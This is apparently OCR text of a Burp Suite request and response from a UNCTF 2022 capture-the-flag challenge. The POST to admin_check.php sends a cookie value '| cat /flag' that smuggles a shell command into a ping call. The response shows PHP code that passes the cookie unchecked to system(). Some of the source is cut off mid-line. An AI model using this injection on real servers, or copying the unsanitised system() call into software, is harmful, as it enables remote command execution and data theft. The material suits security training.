 Request
Pretty Raw Hex \n
1 POST /admin_check.php HTTP/1.1
2 Host: 065aee08-e37f-4f2b-8832-4b1f913a3f16.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://065aee08-e37f-4f2b-8832-4b1f913a3f16.node.yuzhian.com.cn
10 Connection: close
11 Referer: http://065aee08-e37f-4f2b-8832-4b1f913a3f16.node.yuzhian.com.cn/admin_unctf.php
12 Upgrade-Insecure-Requests: 1
13 Cookie: cmd=| cat /flag
14
15 username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95
Response
Pretty Raw Hex Render \n
<?php
putenv("FLAG=nonono");
if(!isset($_POST['username']) && !isset($_POST['password'])){
    exit("username or password is empty");
}else{
    if($_POST['username'] === "unctf2022" && $_POST['password'] === "un
{
        show_source(__FILE__);
        @system("ping ".$_COOKIE['cmd']);
    }else{
        exit("username or password error");
    }
}
aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2